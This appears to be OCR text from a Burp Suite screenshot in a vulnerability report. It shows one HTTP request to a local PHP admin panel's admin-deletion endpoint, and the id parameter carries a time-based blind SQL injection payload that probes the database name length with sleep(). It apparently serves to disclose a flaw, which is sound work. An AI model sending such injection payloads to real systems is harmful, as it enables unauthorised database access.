 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /admin.php?/deal/dir-basic/ HTTP/1.1
Host: localhost
Content-Length: 58
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.204 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://localhost/admin.php?/basic/mod-admin_list/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qaq21129s234bj1q4ammcs7fe5
Connection: close
cmd=del_admin&id=3 and if(length(database())=6,sleep(3),0)
Response
Raw